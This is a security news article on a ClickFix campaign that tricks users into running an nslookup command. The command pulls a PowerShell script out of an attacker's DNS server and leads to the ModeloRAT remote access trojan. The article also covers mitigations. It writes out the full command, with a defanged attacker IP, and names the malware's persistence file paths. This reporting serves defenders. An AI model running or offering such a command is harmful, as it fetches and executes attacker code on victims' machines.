
Cyber adversaries are now deploying an innovative tactic within their "ClickFix" social engineering campaigns, exploiting Domain Name System (DNS) lookups to clandestinely retrieve and execute malicious PowerShell scripts, marking a significant evolution in their operational methodologies and introducing a novel channel for malware dissemination that bypasses conventional detection mechanisms.
The landscape of cyber threats is in constant flux, with malicious actors continually refining their techniques to circumvent security measures and achieve their objectives. Among these evolving threats, "ClickFix" attacks have emerged as a particularly insidious form of social engineering, predicated on coercing unsuspecting users into manually executing harmful commands under the pretense of resolving system errors, installing critical updates, or enabling essential functionalities. This approach capitalizes on user trust and a natural inclination to follow instructions, especially when confronted with perceived technical issues.

A recent and concerning development, brought to light by security researchers, reveals a sophisticated variant of the ClickFix attack that integrates DNS queries as a primary communication channel for payload delivery. This represents a paradigm shift from previous ClickFix iterations, which typically relied on more overt methods such as direct HTTP/HTTPS downloads. By leveraging DNS, attackers are able to camouflage their malicious traffic within legitimate network activity, thereby complicating detection and analysis for security professionals.
The Mechanics of DNS-Based Payload Delivery
In this advanced ClickFix campaign, the attack chain is initiated through a deceptive social engineering lure, the specifics of which remain under investigation but are believed to involve instructions delivered through common user interfaces, such as the Windows Run dialog box. Victims are persuaded to execute a specific nslookup command. Unlike standard nslookup operations, which query the system’s default DNS servers, this malicious variant directs the query to an attacker-controlled DNS server.


The carefully crafted nslookup command is designed not merely to resolve a hostname but to extract a hidden payload. For instance, a typical command might look like cmd.exe /c nslookup example.com 84[.]21.189[.]20 | findstr "Name:" > output.txt & powershell -f output.txt. This command first performs a DNS lookup for a benign-looking hostname, such as "example.com," against the specified malicious DNS server (e.g., 84[.]21.189[.]20). The crucial innovation lies in the response: the attacker’s DNS server is configured to return a crafted DNS record where the "NAME:" field contains segments of a malicious PowerShell script. The subsequent stages of the command then parse this response, extract the embedded script, and execute it using the Windows command interpreter (cmd.exe) and PowerShell.
This method presents several tactical advantages for threat actors. Firstly, DNS traffic is ubiquitous and often goes through less scrutiny than other protocols like HTTP/HTTPS, making it an ideal covert channel. Secondly, by embedding the payload within DNS responses, attackers can dynamically modify the second-stage script, adapting their attack based on victim characteristics or evolving defensive measures without altering the initial social engineering lure. This flexibility allows for a highly adaptive and resilient attack infrastructure.
From Reconnaissance to Remote Control: The Malware Chain
Upon successful execution of the initial PowerShell script delivered via DNS, the attack proceeds through several stages, demonstrating a structured approach to system compromise. The primary objective of this initial script is to download additional malware from attacker-controlled infrastructure, typically a ZIP archive.
This archive is meticulously prepared, containing a Python runtime executable alongside a suite of malicious scripts. These scripts are designed to perform comprehensive reconnaissance on the infected device and the broader network domain. This intelligence-gathering phase is critical for attackers to understand the compromised environment, identify valuable assets, and plan subsequent actions.
Following reconnaissance, the attackers focus on establishing persistence within the compromised system. This involves creating a VBScript file, typically located in a user’s application data directory (e.g., %APPDATA%WPy64-31401pythonscript.vbs), and a shortcut (.lnk file) in the Windows Startup folder (e.g., %STARTUP%MonitoringService.lnk). This shortcut is configured to launch the VBScript file automatically whenever the system starts, ensuring that the malware re-establishes its presence even after reboots.

The ultimate objective of this sophisticated chain is the deployment of a remote access trojan (RAT) known as ModeloRAT. ModeloRAT grants the attackers comprehensive remote control over the compromised system, enabling them to execute commands, exfiltrate data, install additional malware, or perform other malicious activities at will. The use of a well-established RAT like ModeloRAT signifies the attackers’ intent to maintain long-term access and control over the victim’s environment.
The Rapid Evolution of ClickFix Attacks
The emergence of DNS-based payload delivery underscores the rapid evolution and increasing sophistication of ClickFix attacks. Over the past year, threat actors have consistently experimented with novel delivery tactics and payload types, expanding their targeting across various operating systems and application environments.
Initially, ClickFix campaigns were relatively straightforward, relying on convincing users to directly execute malicious PowerShell or shell commands on their operating systems to install malware. While effective, these methods were often more susceptible to detection by endpoint security solutions or user vigilance due to the direct nature of the command execution.
More recent campaigns have demonstrated a clear strategic shift, moving beyond traditional malware payload delivery over the web. Notable examples include:
- ConsentFix Attacks: This variant abuses the Azure Command Line Interface (CLI) OAuth application framework to hijack Microsoft accounts. By tricking users into granting malicious applications broad permissions, attackers can bypass multi-factor authentication (MFA) and gain unauthorized access to cloud resources and sensitive data without needing the user’s password. This represents a significant pivot towards exploiting cloud identity and access management systems.
- AI LLM Lures: Capitalizing on the widespread adoption and interest in large language models (LLMs) like ChatGPT, Grok, and Claude, threat actors have begun using fake guides and shared pages associated with these platforms. These deceptive resources are designed to lure users into executing ClickFix commands, demonstrating how attackers swiftly integrate popular technological trends into their social engineering arsenal.
- Pastebin Comments for Browser Hijacking: A particularly innovative ClickFix attack was recently observed leveraging Pastebin comments to promote malicious JavaScript. This campaign specifically targeted cryptocurrency users, tricking them into executing the JavaScript directly within their web browser while visiting legitimate cryptocurrency exchanges. The objective was to hijack ongoing transactions, showcasing an expansion of ClickFix beyond operating system-level malware deployment to direct manipulation of web application functionality.
Implications and Broader Threat Landscape
The pivot to DNS as a payload delivery mechanism in ClickFix attacks carries significant implications for cybersecurity. For security teams, detecting such attacks becomes inherently more challenging. Traditional network security devices like firewalls and intrusion detection/prevention systems (IDS/IPS) are primarily configured to scrutinize HTTP/HTTPS traffic for malicious patterns. DNS traffic, being fundamental to internet operation, is often less rigorously inspected, making it an ideal covert channel. Attackers can segment their payloads into multiple DNS records, further complicating detection.
This trend also highlights the increasing sophistication of social engineering. By leveraging trusted protocols and creating highly convincing lures, threat actors exploit the human element, which remains the weakest link in the security chain. The shift from direct executable downloads to multi-stage, protocol-agnostic payload delivery underscores a broader movement towards "living off the land" (LOTL) techniques, where attackers abuse legitimate system tools and protocols to achieve their goals, blending in with normal activity and evading signature-based detection.
Mitigation Strategies and Future Outlook
Addressing the evolving threat posed by advanced ClickFix campaigns requires a multi-layered defensive strategy encompassing technical controls, robust security awareness training, and stringent policy enforcement.
From a technical standpoint, organizations must enhance their DNS monitoring capabilities. Implementing DNS firewalls, deploying behavioral analytics solutions that can detect anomalies in DNS query patterns (e.g., unusual query types, frequent queries to suspicious domains, or large data volumes in DNS responses), and integrating DNS logs into Security Information and Event Management (SIEM) systems are crucial steps. Endpoint Detection and Response (EDR) and Extended Detection and Response (XDR) solutions are vital for detecting the execution of suspicious PowerShell commands, recognizing unusual process activity, and identifying persistence mechanisms. Network segmentation can also limit the lateral movement of threats once a system is compromised.
User training remains paramount. Employees must be educated about the tactics employed in social engineering, particularly ClickFix attacks. Training should emphasize verifying the authenticity of requests to run commands, questioning unusual instructions, and understanding the risks associated with manually executing scripts from unknown or untrusted sources. Fostering a culture of skepticism and encouraging users to report suspicious activities are essential.
Policy enforcement, such as implementing the principle of least privilege, restricting the execution of PowerShell scripts to signed or trusted sources, and deploying application whitelisting, can significantly reduce the attack surface. Regularly patching and updating systems and applications is also fundamental to mitigating vulnerabilities that attackers might exploit.
Looking ahead, the evolution of ClickFix attacks is likely to continue. Threat actors will undoubtedly explore other legitimate network protocols for covert communication, develop more sophisticated social engineering lures, potentially leveraging advanced AI-generated content, and refine their evasion techniques. The cybersecurity community must remain vigilant, sharing threat intelligence and continuously adapting defensive strategies to counter these sophisticated and rapidly evolving threats. The DNS-based ClickFix attack serves as a stark reminder that even the most fundamental internet protocols can be weaponized in the hands of determined adversaries.








